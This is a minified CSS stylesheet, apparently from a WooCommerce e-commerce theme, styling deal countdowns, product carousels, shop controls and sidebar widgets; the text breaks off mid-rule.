.deal-countdown-timer .marketing-text{margin-bottom:6px}.electro-wide .section-onsale-product-carousel .countdown>span{margin:0 12px}.electro-wide .section-onsale-product-carousel .countdown>span b{font-weight:400}.electro-wide .section-onsale-product-carousel .countdown>span .value{font-size:24px;display:flex;align-items:center;justify-content:center;width:46px;height:35px;margin-bottom:7px}.electro-wide .section-onsale-product-carousel .countdown>span .value::after{font-size:1em;right:-15px}}.section-onsale-product .deal-progress::after,.section-onsale-product-carousel .deal-progress::after{content:"";display:table;clear:both}.section-onsale-product .deal-progress .deal-stock,.section-onsale-product-carousel .deal-progress .deal-stock{font-size:1.071em;line-height:1.2em;margin-bottom:.867em}.section-onsale-product .deal-progress .deal-stock::after,.section-onsale-product-carousel .deal-progress .deal-stock::after{content:"";display:table;clear:both}.section-onsale-product .deal-progress .stock-available,.section-onsale-product-carousel .deal-progress .stock-available{float:right}.section-onsale-product .deal-progress .stock-sold,.section-onsale-product-carousel .deal-progress .stock-sold{float:left}.section-onsale-product .deal-progress .progress,.section-onsale-product-carousel .deal-progress .progress{border-radius:.571em;background-color:#eee;height:1.429em;margin-bottom:1.875em;overflow:hidden}.section-onsale-product .deal-progress .progress-bar,.section-onsale-product-carousel .deal-progress .progress-bar{display:block;text-indent:-99999px;height:100%;border-radius:.571em}.section-onsale-product .price,.section-onsale-product-carousel .price{text-align:center;font-size:2.143em;display:block;width:100%;margin-bottom:1em}.section-onsale-product .deal-countdown-timer,.section-onsale-product-carousel .deal-countdown-timer{margin-bottom:.857em}.section-onsale-product .deal-countdown-timer .marketing-text,.section-onsale-product-carousel .deal-countdown-timer .marketing-text{margin-bottom:1.071em}.section-onsale-product .countdown,.section-onsale-product-carousel .countdown{text-align:center;color:#383838}.section-onsale-product .countdown span[data-value="0"],.section-onsale-product-carousel .countdown span[data-value="0"]{display:none}.section-onsale-product .countdown>span,.section-onsale-product-carousel .countdown>span{display:inline-block;margin:0 6px}.section-onsale-product .countdown>span:last-child .value::after,.section-onsale-product-carousel .countdown>span:last-child .value::after{content:none}.section-onsale-product .countdown>span .value,.section-onsale-product-carousel .countdown>span .value{font-size:2.143em;line-height:1.367em;width:56px;height:41px;border-radius:4px;background-color:#e6e6e6;display:inline-block;text-align:center;position:relative;margin-bottom:.429em}.section-onsale-product .countdown>span .value::after,.section-onsale-product-carousel .countdown>span .value::after{content:':';display:inline-block;position:absolute;right:-9px;font-size:.8em;line-height:1.708em}.section-onsale-product .countdown>span b,.section-onsale-product-carousel .countdown>span b{display:block;font-size:.857em;text-transform:uppercase;line-height:1em}.section-onsale-product .savings,.section-onsale-product-carousel .savings{width:110px;height:65px;border-radius:8px;background-color:#343f49;color:#fff;font-size:18px;line-height:18px;font-weight:700}.section-onsale-product .savings .savings-text,.section-onsale-product-carousel .savings .savings-text{position:absolute;top:50%;transform:translateY(-50%);display:block;text-align:center;width:100%}.section-onsale-product .savings .amount,.section-onsale-product .savings .percentage,.section-onsale-product-carousel .savings .amount,.section-onsale-product-carousel .savings .percentage{display:block}.section-onsale-product-carousel-v9{margin-bottom:0}.section-onsale-product-carousel-v9 .onsale-product-content{padding:1rem 1.5rem;border:2px solid #d9dcdf;border-radius:.938rem}.section-onsale-product-carousel-v9 .onsale-product .woocommerce-loop-product__title{font-size:.875rem;font-weight:600;line-height:1.5;height:auto;margin-bottom:1rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__body{margin-bottom:2rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer{position:relative;margin-bottom:.5rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .onsale{display:block;font-size:.74987rem;line-height:1.313rem;padding:0 .5rem;margin-top:-1.5rem;margin-left:0;border-radius:.3125rem;color:#fff;background-color:#5cb85c;position:absolute;top:0;left:0}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart{display:flex;align-items:center;justify-content:space-between}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .price{padding-right:1rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .price ins{font-size:1.25038rem;line-height:1.5;font-weight:300;color:#e00;text-decoration:none;margin-right:.5rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .price del{font-size:.74987rem;color:#848484}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .availability{font-size:0}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .availability .stock{display:inline-block;font-size:.74987rem;color:#878787;margin-bottom:0}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer{display:flex;align-items:center;align-self:flex-start;font-size:.938rem;font-weight:700;color:#383838;text-align:center;line-height:1;height:2.063rem;padding-left:2rem;padding-right:2rem;padding-bottom:.5rem;padding-top:.5rem;margin-left:1rem;margin-right:1rem;margin-top:-1rem;border-radius:50rem}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .marketing-text{font-size:.875rem;margin-right:.25rem}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .countdown>span>b{display:none}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .countdown>span .value{padding-left:.25rem;padding-right:.25rem}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .countdown>span:not(:last-child):after{content:':';display:inline-block;line-height:1.2}.section-onsale-product-carousel-v9 .owl-carousel .owl-nav i{font-size:1.12525rem;color:#333e48;margin-left:.8rem;margin-right:.8rem}@media (min-width:992px){.section-onsale-product-carousel-v9 .owl-carousel .owl-nav{display:inline-block}}.products-carousel-tabs .nav-inline{text-align:center;border-bottom:1px solid #ddd}.products-carousel-tabs .nav-inline .nav-item+.nav-item{margin-left:4em}.products-carousel-tabs .nav-link{color:#333e48;font-size:1.429em;line-height:.9em;padding-bottom:1em}.products-carousel-tabs .nav-link:focus,.products-carousel-tabs .nav-link:hover{color:#333e48}.products-carousel-tabs .nav-link.active{font-weight:700;position:relative}.products-carousel-tabs .nav-link.active::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.products-carousel-tabs .nav-link.active::after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%}.shop-control-bar{background-color:#f5f5f5;padding:.714em 1.429em;border-radius:9px}.shop-control-bar::after{content:"";display:table;clear:both}.shop-control-bar .shop-view-switcher{float:left;min-height:1px;position:relative;border:none}@media (min-width:992px){.shop-control-bar .shop-view-switcher{width:25%}}.shop-control-bar .shop-view-switcher .nav-link{color:#d6dbe1;font-size:1.286em;line-height:2.24em;border:none;border-radius:0;padding:0}.shop-control-bar .shop-view-switcher .nav-link:focus,.shop-control-bar .shop-view-switcher .nav-link:hover{text-decoration:none;color:#575560}.shop-control-bar .shop-view-switcher .nav-link.active{text-decoration:none;color:#575560;background-color:transparent}.shop-control-bar .shop-view-switcher .nav-item+.nav-item{margin-left:.714em;margin-left:1.071em}@media (max-width:991px){.shop-control-bar .shop-view-switcher .nav-item+.nav-item{margin-left:2.5em}}.shop-control-bar .woocommerce-ordering{float:left;width:auto;padding:1px 0}@media (max-width:991px){.shop-control-bar .woocommerce-ordering .orderby{width:100%;border-radius:100px;padding-left:18px}}.shop-control-bar .form-electro-wc-ppp{float:left;margin-left:1em;padding:1px 0}.shop-control-bar .electro-advanced-pagination{float:right;line-height:2.43em;padding:1px 0}.shop-control-bar-bottom{border-top:1px solid #eaeaea;padding:1.714em 0}.shop-control-bar-bottom::after{content:"";display:table;clear:both}.shop-control-bar-bottom .form-electro-wc-ppp{float:left;padding:.215em 0}.shop-control-bar-bottom .woocommerce-result-count{margin-bottom:0;float:left;line-height:3em;margin-left:2em}.shop-control-bar-bottom .woocommerce-pagination{float:right}.shop-control-bar-bottom .woocommerce-pagination .next,.shop-control-bar-bottom .woocommerce-pagination .prev{display:none}.jumbotron-product-category{background-color:#f5f5f5;margin-bottom:2.143em;padding:4.286em 4.286em 3.609em 4.286em}.jumbotron-product-category .jumbo-title{color:#333e48;font-size:3.214em;line-height:1em;text-transform:uppercase;font-weight:100}.jumbotron-product-category .jumbo-subtitle{color:#7e7e7e;line-height:1.5em;margin-bottom:0}.jumbotron-product-category .jumbo-image{margin-right:-3.143em;margin-top:-4.286em}.product-loop-categories .product-category>a{display:block;color:#333e48}.product-loop-categories .product-category>a:focus,.product-loop-categories .product-category>a:hover{color:#333e48}.product-loop-categories .product-category img{display:block;max-width:100%;height:auto;margin:0 auto .714em auto;position:static}.product-loop-categories .product-category .woocommerce-loop-category__title,.product-loop-categories .product-category h2,.product-loop-categories .product-category h3{font-size:1.286em;font-weight:400;height:1.286em;margin-bottom:.5em}.product-loop-categories .product-category .count{background-color:transparent;color:inherit;display:none}.product-loop-categories .product-category::after{content:'';border-right:1px solid #ebebeb;position:absolute;height:70%;width:1px;top:50%;transform:translateY(-50%);right:0}.product-loop-categories .product-category.first{clear:both}.columns-5 .product .hover-area .action-buttons>a:first-child,.columns-5 .product .hover-area .action-buttons>div:first-child,.columns-6 .product .hover-area .action-buttons>a:first-child,.columns-6 .product .hover-area .action-buttons>div:first-child,.page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:first-child,.page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:first-child{margin:0;font-size:12px}.columns-5 .product .hover-area .action-buttons>a:last-child,.columns-5 .product .hover-area .action-buttons>div:last-child,.columns-6 .product .hover-area .action-buttons>a:last-child,.columns-6 .product .hover-area .action-buttons>div:last-child,.page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:last-child,.page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:last-child{margin:0;font-size:12px}.columns-5 .product .hover-area .action-buttons .add-to-compare-link::before,.columns-6 .product .hover-area .action-buttons .add-to-compare-link::before,.page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add-to-compare-link::before{margin-right:5px}.columns-5 .product .hover-area .action-buttons .add_to_wishlist::before,.columns-6 .product .hover-area .action-buttons .add_to_wishlist::before,.page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add_to_wishlist::before{margin-right:0}.products-carousel-with-image{background-color:#f9f9f9;padding:58px 0 0;width:100vw;position:relative;margin-left:-50vw;left:50%;margin-bottom:85px}.products-carousel-with-image .products-carousel .owl-item .product::after{content:none}.products-carousel-with-image .products-carousel .owl-item .product-inner{background-color:#fff}.products-carousel-with-image .products-carousel .owl-dots{display:none}.products-carousel-with-image section.section-products-carousel header{margin-bottom:1.357em}.products-carousel-with-image section{margin-bottom:2.857em}.vc-products-carousel-with-image .products-carousel .owl-item .product-inner{background-color:#fff}.products .product-card{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem}.products .product-card .wp-post-image{position:static}@media (min-width:768px){.columns-2 .products .product-card{width:50%}}@media (min-width:768px){.columns-3 .products .product-card{width:33.3333333333%}}.columns-3 .products .product-card .hover-area .action-buttons>a:first-child,.columns-3 .products .product-card .hover-area .action-buttons>div:first-child{margin:0;font-size:12px}.columns-3 .products .product-card .hover-area .action-buttons>a:last-child,.columns-3 .products .product-card .hover-area .action-buttons>div:last-child{margin:0;font-size:12px}.columns-3 .products .product-card .hover-area .action-buttons .add-to-compare-link::before{margin-right:5px}.columns-3 .products .product-card .hover-area .action-buttons .add_to_wishlist::before{margin-right:0}.products .product.product-card{margin-bottom:0}.products .product.product-card .product-inner{padding:1.786em 1.429em}.products .product.product-card .media-left{padding-right:0;width:42.35%}.products .product.product-card h3{margin-bottom:1.6em}.products .product.product-card .media-body{padding-left:1.929em;overflow:visible;vertical-align:middle}.products .product.product-card .media-body .hover-area{display:block;visibility:hidden;opacity:0;padding-top:.214em;border-top:1px solid #eaeaea}.products .product.product-card .media-body .hover-area .action-buttons>div{margin-right:15px}.products .product.product-card .media-body .hover-area .action-buttons>a{margin-left:15px}.products .product.product-card:hover .media-body .hover-area{visibility:visible;opacity:1}section.section-product-cards-carousel.electro-v1 header{margin-bottom:0}section.section-product-cards-carousel.electro-v1 header ul.nav{float:right}section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link+.nav-link{margin-left:1.429em}section.section-product-cards-carousel.electro-v1 header .owl-nav{float:right}section.section-product-cards-carousel.electro-v1 .owl-carousel .owl-stage-outer{padding-bottom:0}section.section-product-cards-carousel.electro-v1 header ul.nav{line-height:3.571em}section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link{font-size:1.071em;line-height:1.2em;color:#7b8186;background-color:transparent}section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:focus,section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:hover{color:#333e48}section.section-product-cards-carousel.electro-v1 header ul.nav .active .nav-link{color:#333e48;border-radius:1em;padding:.301em 1.429em;border:2px solid transparent}section.section-product-cards-carousel.electro-v1 header .owl-nav{line-height:3.407em}section.section-product-cards-carousel.electro-v1 header .owl-nav a{color:#aeaeae;font-size:1.429em}section.section-product-cards-carousel.electro-v1 header .owl-nav a:focus,section.section-product-cards-carousel.electro-v1 header .owl-nav a:hover{color:#333e48;text-decoration:none}section.section-product-cards-carousel.electro-v1 header .owl-nav a+a{margin-left:.4em}.products-2-1-2{background-color:#f9f9f9;padding:58px 0;width:100vw;position:relative;margin-left:-50vw;left:50%;margin-bottom:85px}@media (max-width:1199px){.products-2-1-2 .nav{display:flex;overflow:auto;border:none;padding-bottom:6px;position:relative}.products-2-1-2 .nav::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}.products-2-1-2 .nav li{margin:0;flex-shrink:0}.products-2-1-2 .nav li .nav-link.active::after{z-index:1}.products-2-1-2 .nav li+li{padding-left:40px}}.products-2-1-2 .nav-inline{font-size:1.214em;line-height:1.059em;border-bottom:1px solid #ddd;margin-bottom:2.143em;text-align:justify;white-space:nowrap}.products-2-1-2 .nav-link{color:#333e48;display:block;text-align:center;padding-bottom:1.176em;position:relative}.products-2-1-2 .nav-link:focus,.products-2-1-2 .nav-link:hover{color:#333e48}.products-2-1-2 .nav-link.active{font-weight:700;position:relative}.products-2-1-2 .nav-link.active::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.products-2-1-2 .nav-link.active::after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%}.products-2-1-2 .nav-link:hover::after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%}.products-2-1-2 .nav-link:hover::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.sidebar .widget,.sidebar-blog .widget{margin-bottom:5.143em}.sidebar .widget-title,.sidebar-blog .widget-title{font-size:1.357em;line-height:.947em;margin-bottom:1.842em;padding-bottom:1.053em;position:relative;border-bottom:1px solid #dadada}.sidebar .widget-title:after,.sidebar-blog .widget-title:after{content:' ';width:3.684em;border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px}.sidebar .widget-title+ul,.sidebar ul.menu,.sidebar-blog .widget-title+ul,.sidebar-blog ul.menu{list-style:none;padding-left:0;margin-bottom:0}.sidebar .widget-title+ul .cat-item>a,.sidebar .widget-title+ul .menu-item>a,.sidebar .widget-title+ul .page_item>a,.sidebar .widget-title+ul li>a:only-child,.sidebar ul.menu .cat-item>a,.sidebar ul.menu .menu-item>a,.sidebar ul.menu .page_item>a,.sidebar ul.menu li>a:only-child,.sidebar-blog .widget-title+ul .cat-item>a,.sidebar-blog .widget-title+ul .menu-item>a,.sidebar-blog .widget-title+ul .page_item>a,.sidebar-blog .widget-title+ul li>a:only-child,.sidebar-blog ul.menu .cat-item>a,.sidebar-blog ul.menu .menu-item>a,.sidebar-blog ul.menu .page_item>a,.sidebar-blog ul.menu li>a:only-child{color:#333e48;padding:.5em 0;display:inline-block}.sidebar .widget-title+ul .cat-item>a:focus,.sidebar .widget-title+ul .cat-item>a:hover,.sidebar .widget-title+ul .menu-item>a:focus,.sidebar .widget-title+ul .menu-item>a:hover,.sidebar .widget-title+ul .page_item>a:focus,.sidebar .widget-title+ul .page_item>a:hover,.sidebar .widget-title+ul li>a:only-child:focus,.sidebar .widget-title+ul li>a:only-child:hover,.sidebar ul.menu .cat-item>a:focus,.sidebar ul.menu .cat-item>a:hover,.sidebar ul.menu .menu-item>a:focus,.sidebar ul.menu .menu-item>a:hover,.sidebar ul.menu .page_item>a:focus,.sidebar ul.menu .page_item>a:hover,.sidebar ul.menu li>a:only-child:focus,.sidebar ul.menu li>a:only-child:hover,.sidebar-blog .widget-title+ul .cat-item>a:focus,.sidebar-blog .widget-title+ul .cat-item>a:hover,.sidebar-blog .widget-title+ul .menu-item>a:focus,.sidebar-blog .widget-title+ul .menu-item>a:hover,.sidebar-blog .widget-title+ul .page_item>a:focus,.sidebar-blog .widget-title+ul .page_item>a:hover,.sidebar-blog .widget-title+ul li>a:only-child:focus,.sidebar-blog .widget-title+ul li>a:only-child:hover,.sidebar-blog ul.menu .cat-item>a:focus,.sidebar-blog ul.menu .cat-item>a:hover,.sidebar-blog ul.menu .menu-item>a:focus,.sidebar-blog ul.menu .menu-item>a:hover,.sidebar-blog ul.menu .page_item>a:focus,.sidebar-blog ul.menu .page_item>a:hover,.sidebar-blog ul.menu li>a:only-child:focus,.sidebar-blog ul.menu li>a:only-child:hover{color:#333e48;text-decoration:none}.sidebar .product_list_widget li>a,.sidebar .product_list_widget li>a .product-title{display:block;color:#333e48;font-weight:400}.sidebar .product_list_widget .electro-price{display:block;position:relative}.sidebar .product_list_widget .electro-price::after{content:"";display:table;clear:both}.sidebar .product_list_widget .electro-price .amount{font-weight:700;font-size:1.071em}.sidebar .product_list_widget .electro-price del{float:left;display:block;width:100%;position:absolute;top:-18px;line-height:18px}.sidebar .product_list_widget .electro-price del .amount{font-size:.733em}.sidebar .product_list_widget .electro-price ins{float:left}.sidebar .product_list_widget .electro-price ins .amount{color:#e00}.sidebar .product_list_widget .star-rating+.electro-price del{top:0}.sidebar .product_list_widget .star-rating+.electro-price ins{margin-top:18px}.widget_electro_products_filter .widget{margin-bottom:0}.widget_electro_products_filter .widget .widget-title{font-weight:700;font-size:1em;color:#575560;margin-bottom:1.572em;border:none;padding:0}.widget_electro_products_filter .widget .widget-title::after{content:none}.widget_electro_products_filter .widget+.widget{padding-top:30px;margin-top:20px;border-top:1px solid #ddd}.widget_electro_products_filter ul{list-style:none}.widget_electro_products_filter .widget_layered_nav li>a::before,.widget_electro_products_filter .widget_layered_nav li>span:not(.count)::before,.widget_electro_products_filter .widget_product_categories li>a::before,.widget_electro_products_filter .widget_product_categories li>span:not(.count)::before{content:"\f0c8";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;margin-right:.571em;font-size:1.143em;line-height:22px;vertical-align:middle;color:#dfdfdf}.widget_electro_products_filter .widget_layered_nav li>a:focus::before,.widget_electro_products_filter .widget_layered_nav li>a:hover::before,.widget_electro_products_filter .widget_layered_nav li>span:not(.count):focus::before,.widget_electro_products_filter .widget_layered_nav li>span:not(.count):hover::before,.widget_electro_products_filter .widget_product_categories li>a:focus::before,.widget_electro_products_filter .widget_product_categories li>a:hover::before,.widget_electro_products_filter .widget_product_categories li>span:not(.count):focus::before,.widget_electro_products_filter .widget_product_categories li>span:not(.count):hover::before{content:"\f14a";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;font-size:1.143em;margin-right:.571em}.widget_electro_products_filter .widget_layered_nav li.chosen>a::before,.widget_electro_products_filter .widget_layered_nav li.current-cat>a::before,.widget_electro_products_filter .widget_product_categories li.chosen>a::before,.widget_electro_products_filter .widget_product_categories li.current-cat>a::before{content:"\f14a";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.143em;margin-right:.571em}.maxlist-more{margin-top:1.14em}.maxlist-more a{color:#575560;font-size:.929em}.maxlist-more a:focus,.maxlist-more a:hover{text-decoration:none;color:#575560}.sidebar-blog .widget_categories .widget-title+ul .meu-item,.sidebar-blog .widget_categories .widget-title+ul li,.sidebar-blog .widget_categories ul.menu .meu-item,.sidebar-blog .widget_categories ul.menu li{border-bottom:1px solid #ececec}.sidebar-blog .widget_categories .widget-title+ul .meu-item.current-cat a,.sidebar-blog .widget_categories .widget-title+ul li.current-cat a,.sidebar-blog .widget_categories ul.menu .meu-item.current-cat a,.sidebar-blog .widget_categories ul.menu li.current-cat a{font-weight:700}.sidebar-blog .widget_categories .widget-title+ul .meu-item a,.sidebar-blog .widget_categories .widget-title+ul li a,.sidebar-blog .widget_categories ul.menu .meu-item a,.sidebar-blog .widget_categories ul.menu li a{position:relative;color:#575560;position:relative;margin-left:2.7em}.sidebar-blog .widget_categories .widget-title+ul .meu-item a:before,.sidebar-blog .widget_categories .widget-title+ul li a:before,.sidebar-blog .widget_categories ul.menu .meu-item a:before,.sidebar-blog .widget_categories ul.menu li a:before{color:#575560;content:"";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.1em;line-height:1.5em;margin-left:-1.4em;position:absolute}.sidebar-blog .widget_categories .widget-title+ul .meu-item a:focus,.sidebar-blog .widget_categories .widget-title+ul .meu-item a:hover,.sidebar-blog .widget_categories .widget-title+ul li a:focus,.sidebar-blog .widget_categories .widget-title+ul li a:hover,.sidebar-blog .widget_categories ul.menu .meu-item a:focus,.sidebar-blog .widget_categories ul.menu .meu-item a:hover,.sidebar-blog .widget_categories ul.menu li a:focus,.sidebar-blog .widget_categories ul.menu li a:hover{font-weight:700}.sidebar-blog .widget_categories .widget-title+ul .meu-item ul.children,.sidebar-blog .widget_categories .widget-title+ul li ul.children,.sidebar-blog .widget_categories ul.menu .meu-item ul.children,.sidebar-blog .widget_categories ul.menu li ul.children{list-style:none;margin-top:.5em}.sidebar-blog .widget_categories .widget-title+ul .meu-item:last-child,.sidebar-blog .widget_categories .widget-title+ul li:last-child,.sidebar-blog .widget_categories ul.menu .meu-item:last-child,.sidebar-blog .widget_categories ul.menu li:last-child{border-bottom:none}.electro_posts_carousel_widget .post-item .post-thumbnail{display:block;padding-bottom:.857em}.electro_posts_carousel_widget .post-item .post-content{color:#878787}.electro_posts_carousel_widget .post-item .post-content .post-name{font-size:1.071em;font-weight:700;color:#333e48;display:block;padding-bottom:.571em}.electro_posts_carousel_widget .post-item .post-content .post-category a,.electro_posts_carousel_widget .post-item .post-content .post-date{color:#878787;font-size:.857em}.electro_posts_carousel_widget .electro-img-placeholder{position:relative}.electro_posts_carousel_widget .electro-img-placeholder .fa{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff}section.section-posts-carousel header{margin-bottom:1.429em}section.section-posts-carousel header .owl-nav{line-height:2em}section.section-posts-carousel .widget-title{display:inline-block;margin-bottom:0;border-bottom:none}section.section-posts-carousel .comments-link a,section.section-posts-carousel .likes a{position:relative;color:#878787;font-size:.857em;line-height:1.5em}section.section-posts-carousel .comments-link a::before,section.section-posts-carousel .likes a::before{color:#999;font-family:font-electro;margin-rightf:3px;vertical-align:middle;font-size:16px}section.section-posts-carousel .comments-link a:focus,section.section-posts-carousel .comments-link a:hover,section.section-posts-carousel .likes a:focus,section.section-posts-carousel .likes a:hover{color:#000;text-decoration:none}section.section-posts-carousel .comments-link a:focus:before,section.section-posts-carousel .comments-link a:hover:before,section.section-posts-carousel .likes a:focus:before,section.section-posts-carousel .likes a:hover:before{color:#000}section.section-posts-carousel .comments-link a:before{content:"\63"}section.section-posts-carousel .likes a:before{content:"\6a"}.widget_electro_features_block_widget .features-list{padding:30px;background-color:#fff}.widget_electro_features_block_widget .features-list .feature+.feature{border-left:none}.widget_electro_features_block_widget .features-list .feature{border-bottom:1px solid #ddd;padding-top:1.786em;padding-bottom:1.786em}.widget_electro_features_block_widget .features-list .feature:first-child{padding-top:0}.widget_electro_features_block_widget .features-list .feature:last-child{border-bottom:none;padding-bottom:0}.widget_electro_features_block_widget .features-list .media{margin:0;width:inherit}.widget_electro_features_block_widget .features-list .media i{font-size:42px}.widget_electro_features_block_widget .features-list .media i.ec-customers{font-size:48px}.widget_electro_features_block_widget .features-list .media .media-left{padding-left:0}.brands-carousel{margin-bottom:6.071em}.brands-carousel .item{text-align:center;height:50px;position:relative}.brands-carousel .item figure{display:block;margin:0;position:absolute;top:50%;transform:translateY(-50%);width:100%;text-align:center}.brands-carousel .item figure .text-overlay{background-color:rgba(26,187,156,0)!important;display:none}.brands-carousel .item figure .text-overlay a{opacity:0}.brands-carousel .item figure:hover img{opacity:1}.brands-carousel .item figure img{opacity:.5;max-height:50px;width:auto;margin:0 auto}.owl-brands{border-top:1px solid #dadada;border-bottom:1px solid #dadada;padding:1.286em 0}.owl-brands .owl-nav{-webkit-tap-highlight-color:transparent;position:relative}.owl-brands .owl-nav [class*=owl-]{color:#d6d6d6;font-size:14px;display:inline-block;cursor:pointer;position:absolute;top:-30px;line-height:14px}.owl-brands .owl-nav [class*=owl-]:hover{color:#869791;text-decoration:none}.owl-brands .owl-nav .owl-prev{left:0}.owl-brands .owl-nav .owl-next{right:0}.owl-brands .owl-nav .disabled{opacity:.5;cursor:default}.widget img{display:block;max-width:100%;height:auto}.widget select{display:inline-block;max-width:100%;padding:.375rem 1.75rem .375rem .75rem;color:#55595c;vertical-align:middle;background:#fff url([data-uri]) no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ccc;-moz-appearance:none;-webkit-appearance:none;max-width:100%}.widget select:focus{border-color:#51a7e8;outline:0}.widget select::-ms-expand{opacity:0}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:.857em;margin-bottom:1.25em;caption-side:top}#wp-calendar thead{font-size:.714em}#wp-calendar thead th{padding-bottom:1em;text-align:center}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody td a{font-weight:700;color:#333e48}#wp-calendar tbody td a:focus,#wp-calendar tbody td a:hover{text-decoration:none}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:.714em;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:.714em;text-transform:uppercase;padding-top:1em}.widget_recent_comments .recentcomments+.recentcomments{margin-top:.5em;padding-top:.5em}.widget_recent_comments a{font-weight:700}.widget_rss .widget-title .rss-widget-icon{display:none}.widget_rss .widget-title .rsswidget{display:block;color:#333e48}.widget_rss .widget-title .rsswidget:focus,.widget_rss .widget-title .rsswidget:hover{color:#333e48;text-decoration:none}.widget_rss li .rsswidget{font-size:110%;font-weight:700;display:block}.widget_rss li .rss-date{font-size:80%}.widget_rss li .rssSummary{margin:.429em 0}.widget_rss li+li{margin-top:1em}.widget_rss li+li:before{border-top:1px solid #ddd;content:'';display:block;padding-top:1em}.sidebar .widget_product_search .woocommerce-product-search label,.sidebar .widget_product_search form.search-form label,.widget_search .woocommerce-product-search label,.widget_search form.search-form label{display:block}.sidebar .widget_product_search .woocommerce-product-search .search-field,.sidebar .widget_product_search form.search-form .search-field,.widget_search .woocommerce-product-search .search-field,.widget_search form.search-form .search-field{border:1px solid #ddd;border-radius:50px;line-height:1.286em;padding:.929em 1.929em;width:100%;color:#818181}.sidebar .widget_product_search .search-submit,.sidebar .widget_product_search button[type=submit],.sidebar .widget_product_search input[type=submit],.widget_search .search-submit,.widget_search button[type=submit],.widget_search input[type=submit]{display:none}.widget_tag_cloud .tagcloud a{background:0 0;border-color:#e4e5e7;border-style:solid;border-width:1px;color:#565656;display:inline-block;font-size:1em!important;line-height:1;margin:0 .457em .731em 0;padding:.823em .788em}.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover{text-decoration:none;color:#fff}.widget_nav_menu .sub-menu .sub-menu .sub-menu{padding:0}.product_list_widget{list-style:none;padding-left:0;margin-bottom:0}.product_list_widget>li{margin-bottom:2.143em}.product_list_widget>li::after{content:"";display:table;clear:both}.product_list_widget>li>a:focus,.product_list_widget>li>a:hover{color:#000;text-decoration:none}.product_list_widget>li:last-child{margin-bottom:0}.product_list_widget .product-title{color:#0062bd;font-weight:700;font-size:1em;display:block;line-height:1.2em}.product_list_widget a{color:#0062bd;font-weight:700}.product_list_widget .wp-post-image,.product_list_widget img{width:75px;height:75px;margin-right:20px;float:left}.product_list_widget .electro-price{margin-top:1.667em;display:block;margin-left:95px}.product_list_widget .star-rating+.electro-price{margin-top:0}.product_list_widget .amount{display:inline-block;font-size:1.071em}.product_list_widget del,.product_list_widget del .amount{color:#8f8f8f}.product_list_widget del .amount{text-decoration:line-through;font-size:.928em}.product_list_widget ins{text-decoration:none}.product_list_widget ins .amount{font-size:1.071em}.product_list_widget .star-rating{margin:8px 0}.product_list_widget .star-rating+.amount,.product_list_widget .star-rating+del+ins>.amount,.product_list_widget .star-rating+del>.amount{margin-top:0}.product_list_widget.cart_list{margin-bottom:1rem}.product_list_widget .mini_cart_item .remove{float:right;color:#e00}.product_list_widget .mini_cart_item a:nth-child(2){line-height:1.286em;font-size:1em}.product_list_widget .mini_cart_item .quantity{display:block}.product_list_widget 